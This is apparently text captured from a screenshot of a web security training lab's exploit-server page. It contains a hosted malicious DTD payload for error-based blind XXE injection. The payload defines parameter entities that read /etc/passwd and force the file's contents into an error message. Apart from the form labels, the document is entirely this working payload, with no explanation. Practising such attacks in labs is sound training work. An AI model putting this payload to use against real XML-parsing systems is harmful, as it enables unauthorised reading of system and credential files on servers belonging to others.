 Craft a response
URL: https://exploit-0aba001a038e6702c07ffdf30153000a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#37; error SYSTEM 'file://notfound/%file;'>">
%eval;
%error;
Store View exploit Access log